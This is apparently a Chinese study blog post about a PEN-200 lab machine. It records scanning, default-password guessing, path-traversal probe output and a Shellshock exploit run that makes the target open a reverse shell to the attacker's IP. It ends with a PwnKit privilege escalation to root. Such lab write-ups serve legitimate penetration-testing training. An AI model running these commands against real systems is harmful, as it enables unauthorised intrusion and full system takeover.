pen200-lab 学习笔记
【pen200-lab】10.11.1.72
🔥系列专栏:pen200-lab
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月27日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- pen200-lab 学习笔记
- 信息收集
- 80
- 目录爆破
信息收集
nmap -p- --min-rate 10000 -A 10.11.1.71
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1af6a70dedc273a16fa3086828b53bbb (RSA)
| 256 e6438959f985d8e2bbe3d7ed285cc565 (ECDSA)
|_ 256 3b0bf3843c7d6e2b2c811194169b717d (ED25519)
80/tcp open http Apache/2.4.7 (Ubuntu)
|_http-server-header: Apache/2.4.7 (Ubuntu)
与次同时我将开启nmap脚本自动扫描
./nmapAutomator.sh --host 10.11.1.71 --type All
80
首先进行


support@bigtreecms.org
目录爆破
gobuster dir -u http://10.11.1.71/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
 发现了phpmyadmin目录
发现了phpmyadmin目录
 我将尝试下面的弱口令
我将尝试下面的弱口令
admin \ “” (blank), admin \ admin, admin \ password
root \ “” (blank), root \ root, root \ password
可惜都失败了
紧接着我将查看刚才扫描出来的readme
curl 10.11.1.71/README.md
没有任何东西
紧接着,由于这是apache服务器,我将查看cgi
┌──(root㉿kali)-[~/Desktop/OSCP/OSCP TEST]
└─# gobuster dir -u http://10.11.1.71/ -w /usr/share/wfuzz/wordlist/vulns/cgis.txt -e -b "400,404,403" -q
http://10.11.1.71/%2e/ (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/./ (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/cgi-bin/admin.cgi (Status: 200) [Size: 821]
http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../../../../etc/passwd (Status: 200) [Size: 820]
http://10.11.1.71/cgi-bin/test.cgi (Status: 200) [Size: 1049834]
http://10.11.1.71/index.php/123 (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php/\ (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?IDAdmin=test (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?SqlQuery=test%20 (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?base=test%20 (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?action=search&searchFor=\ (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?download=/etc/passwd (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?download=/windows/win.ini (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?chemin=..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?file=index.php (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?file=Liens&op=\ (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?l=forum/view.php&topic=../../../../../../../../../etc/passwd (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?download=/winnt/win.ini (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?page=../../../../../../../../../../etc/passwd (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?tampon=test%20 (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?module=My_eGallery (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?page=../../../../../../../../../../boot.ini (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?pymembs=admin (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?sql_debug=1 (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?|=../../../../../../../../../etc/passwd (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/index.php?vo= (Status: 302) [Size: 0] [--> site/index.php/]
http://10.11.1.71/cgi-bin/admin.cgi (Status: 200) [Size: 821]
http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../../../../etc/passwd (Status: 200) [Size: 820]
http://10.11.1.71/cgi-bin/test.cgi (Status: 200) [Size: 1049834]
http://10.11.1.71/cgi-bin/test.cgi
这个挺有意思
 这与我们哟哦能够自动扫描具有同样的结果
这与我们哟哦能够自动扫描具有同样的结果

自动扫描结果如下,显示他可能收到shellshock攻击
OSVDB-112004: /cgi-bin/admin.cgi: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).
+ OSVDB-112004: /cgi-bin/admin.cgi: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278)

我利用如下的脚本利用
https://github.com/b4keSn4ke/CVE-2014-6271
python exp.py 192.168.119.207 8888 http://10.11.1.71/cgi-bin/admin.cgi
我们成功获得了www用户
接着获取一个稳定的shell
python -c 'import pty;pty.spawn ("/bin/bash")'

接下来我们用linpeas.sh去枚举一些信息
 发现橘黄色信号
发现橘黄色信号
 利用的脚本如下
利用的脚本如下
https://github.com/c3c/CVE-2021-4034
而后传输赋权即可

我们获得了root

紧接着在root目录中获得最终flag








![[附源码]计算机毕业设计springboot高校流浪动物领养网站](https://img-blog.csdnimg.cn/b74a57108a924235853f9c868a770ed8.png)